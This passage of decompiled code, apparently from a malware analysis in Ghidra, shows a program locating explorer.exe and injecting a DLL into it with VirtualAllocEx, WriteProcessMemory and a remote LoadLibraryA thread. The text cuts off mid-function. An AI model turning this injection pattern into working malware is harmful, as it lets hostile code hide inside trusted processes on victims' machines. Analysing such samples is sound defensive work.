 for (i = 0; i < local_1124 >> 2; i = i + 1) {
VictimProcess = (HANDLE)0x0;
if (pid_array[i] != 0) {
bVar1 = CheckIsExplorer(pid_array[i]);
is_explorer = CONCAT31(extraout_var,bVar1);
}
if (is_explorer == 1) {
VictimProcess = OpenProcess(0x43a,0,pid_array[i]);
if (VictimProcess == (HANDLE)0xffffffff) {
return 0xffffffff;
}
i = 2000;
}
}
RemoteVMemLoc = VirtualAllocEx(VictimProcess,(LPVOID)0x0,0x104,0x3000,4);
if (RemoteVMemLoc == (LPVOID)0x0) {
uVar3 = 0xffffffff;
}
else {
WriteProcessMemory(VictimProcess,RemoteVMemLoc,EvilDLLPath,0x104,(SIZE_T *)0x0);
local_1128 = GetModuleHandleA(s_kernel32.dll_0040605c);
local_1138 = (LPTHREAD_START_ROUTINE)GetProcAddress(local_1128,s_LoadLibraryA_0040604c);
uStackY_34 = 0x40132c;
pvVar4 = CreateRemoteThread(VictimProcess,(LPSECURITY_ATTRIBUTES)0x0,0,local_1138,
RemoteVMemLoc,0,(LPDWORD)0x0);